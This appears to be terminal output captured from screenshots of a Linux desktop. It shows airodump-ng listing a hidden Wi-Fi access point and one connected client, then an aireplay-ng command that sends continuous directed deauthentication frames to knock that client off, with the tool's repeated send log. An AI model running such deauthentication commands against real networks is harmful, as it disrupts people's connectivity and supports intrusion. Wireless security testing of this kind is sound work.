 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
CH 1 ][ Elapsed: 2 mins ][ 2021-10-04 20:41
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:E7:10:24:43:F1 0 100 0 0 0 1 -1 <length: 0>
BSSID STATION PWR Rate Lost Frames Notes Probes
90:E7:10:24:43:F1 CC:6B:1E:96:6B:33 0 0 - 1 0 7615
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
~/桌面# aireplay-ng -0 0 -a 90:E7:10:24:43:F1 -c CC:6B:1E:96:6B:33 -D wlan0mon
20:40:55 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:40:56 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:40:57 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:40:58 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:40:59 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:00 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:00 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:01 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:02 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:03 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:04 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:04 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:05 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:06 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:07 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:08 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:08 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:09 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:10 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:11 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:12 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:12 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:13 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:14 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:15 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]
20:41:16 Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:96:6B:33] [ 0| 0 ACKs]